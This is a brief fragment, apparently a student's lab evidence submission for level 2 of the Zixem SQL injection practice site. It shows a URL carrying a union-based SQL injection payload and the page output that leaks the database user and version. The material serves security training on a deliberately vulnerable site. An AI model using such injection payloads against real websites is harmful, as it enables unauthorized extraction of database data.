 NT213.O21.ANTT: Nộp minh ch
Zixem-lvl 2
zixem.altervista.org/SQLi/level2.php?showprofile=444%27+union+select+user(),version(),3,4--+-;
D
Zix-M Profile.
User-ID: zixem@localhost
Username: 8.0.30
Age: 3
good luck. -Zixem
2012-forever~ ©